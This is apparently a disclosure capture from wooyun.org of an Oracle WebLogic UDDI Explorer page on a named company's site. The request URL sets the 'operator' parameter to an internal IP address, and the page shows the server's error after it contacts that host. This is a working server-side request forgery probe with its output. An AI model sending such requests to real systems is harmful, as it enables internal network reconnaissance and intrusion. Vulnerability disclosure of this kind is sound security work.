 www.chinaamc.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.1.139:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSu
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.1.139:80 which did not have a va
www.wooyun.org